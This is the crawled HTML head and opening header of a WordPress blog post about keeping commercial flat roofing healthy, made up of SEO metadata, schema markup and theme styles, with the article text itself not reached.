

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/
body_size: 10688
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Flat roofs are amongst the most well-known types of commercial roofing. Construction costs for flat roofing are generally low, making the situation much more affordable for those who have to re-roof flat roofs. Flat roofs are a great option for reducing the overall cost of commercial roofing. A majority of the top commercial roofing systems" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tips for Keeping Your Commercial Roofing System Healthy – Do it Yourself Repair - RSS Feed On Website" />
		<meta property="og:description" content="Flat roofs are amongst the most well-known types of commercial roofing. Construction costs for flat roofing are generally low, making the situation much more affordable for those who have to re-roof flat roofs. Flat roofs are a great option for reducing the overall cost of commercial roofing. A majority of the top commercial roofing systems" />
		<meta property="og:url" content="https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/" />
		<meta property="article:published_time" content="2021-09-10T06:12:26+00:00" />
		<meta property="article:modified_time" content="2021-09-10T06:12:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tips for Keeping Your Commercial Roofing System Healthy – Do it Yourself Repair - RSS Feed On Website" />
		<meta name="twitter:description" content="Flat roofs are amongst the most well-known types of commercial roofing. Construction costs for flat roofing are generally low, making the situation much more affordable for those who have to re-roof flat roofs. Flat roofs are a great option for reducing the overall cost of commercial roofing. A majority of the top commercial roofing systems" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#blogposting","name":"Tips for Keeping Your Commercial Roofing System Healthy \u2013 Do it Yourself Repair - RSS Feed On Website","headline":"Tips for Keeping Your Commercial Roofing System Healthy &#8211; Do it Yourself Repair","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2021-09-10T06:12:26+00:00","dateModified":"2021-09-10T06:12:26+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#listItem","name":"Tips for Keeping Your Commercial Roofing System Healthy &#8211; Do it Yourself Repair"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#listItem","position":3,"name":"Tips for Keeping Your Commercial Roofing System Healthy &#8211; Do it Yourself Repair","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/","name":"Tips for Keeping Your Commercial Roofing System Healthy \u2013 Do it Yourself Repair - RSS Feed On Website","description":"Flat roofs are amongst the most well-known types of commercial roofing. Construction costs for flat roofing are generally low, making the situation much more affordable for those who have to re-roof flat roofs. Flat roofs are a great option for reducing the overall cost of commercial roofing. A majority of the top commercial roofing systems","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2021-09-10T06:12:26+00:00","dateModified":"2021-09-10T06:12:26+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tips for Keeping Your Commercial Roofing System Healthy – Do it Yourself Repair - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips for Keeping Your Commercial Roofing System Healthy - Do it Yourself Repair - RSS Feed On Website" />
	<meta property="og:description" content="Flat roofs are amongst the most well-known types of commercial roofing. Construction costs for flat roofing are generally low, making the situation much more affordable for those who have to re-roof flat roofs. Flat roofs are a great option for reducing the overall cost of commercial roofing. A majority of the top commercial roofing systems&hellip; Continue reading Tips for Keeping Your Commercial Roofing System Healthy &#8211; Do it Yourself Repair" />
	<meta property="og:url" content="https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2021-09-10T06:12:26+00:00" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"Tips for Keeping Your Commercial Roofing System Healthy &#8211; Do it Yourself Repair","datePublished":"2021-09-10T06:12:26+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/"},"wordCount":220,"articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/","url":"https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/","name":"Tips for Keeping Your Commercial Roofing System Healthy - Do it Yourself Repair - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"datePublished":"2021-09-10T06:12:26+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/"]}]},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/tips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"Tips for Keeping Your Commercial Roofing System Healthy &#8211; Do it Yourself Repair"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Ftips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Ftips-for-keeping-your-commercial-roofing-system-healthy-do-it-yourself-repair%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/6438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=6438' />
</head>

<body class="wp-singular post-template-default single single-post postid-6438 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
